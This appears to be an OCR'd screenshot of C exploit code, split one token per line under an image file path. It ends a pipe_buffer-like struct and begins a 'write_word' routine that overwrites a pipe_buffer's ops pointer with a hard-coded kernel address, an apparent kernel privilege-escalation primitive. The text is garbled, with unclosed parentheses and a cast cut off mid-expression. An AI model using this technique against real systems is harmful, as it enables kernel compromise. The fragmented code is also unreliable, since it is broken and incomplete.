
unsigned
int
 offset
;
unsigned
int
 len
;
    size_t ops
;
unsigned
int
 flags
;
unsigned
long
private
;
}
;
size_t 
write_word
(
size_t addr
,
 size_t v
{
    size_t result 
=
0
;
struct
pipe_buffer
*
pipe_ptr
;
memset
(
args
,
0
,
512
)
;
    args
->
idx 
=
0x00001000
;
    args
->
type 
=
 INST_ADD
;
    args
->
operand_num 
=
29
;
    pipe_ptr 
=
(
struct
pipe_buffer
*
)
(
(
    pipe_ptr
->
ops 
=
0xFFFFFFC01161A668
;